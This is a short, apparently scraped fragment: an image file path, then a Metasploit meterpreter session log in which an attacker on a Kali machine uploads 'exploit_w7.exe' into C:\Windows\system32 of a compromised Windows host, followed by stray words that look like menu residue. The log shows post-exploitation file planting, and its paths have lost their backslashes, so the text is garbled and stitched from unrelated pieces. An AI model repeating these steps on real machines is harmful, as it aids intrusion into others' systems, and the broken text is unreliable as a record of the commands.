 meterpreter > pwd
C:\Windows\system32
meterpreter > upload /home/kali/exploit_w7.exe C:\Windows\system32exploit_w7.exe
[*] Uploading : /home/kali/exploit_w7.exe -> C:Windowssystem32exploit_w7.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/kali/exploit_w7.exe -> C:Windowssystem32exploit_w7.exe
[*] Completed : /home/kali/exploit_w7.exe -> C:Windowssystem32exploit_w7.exe
Videos
Downloads
Devices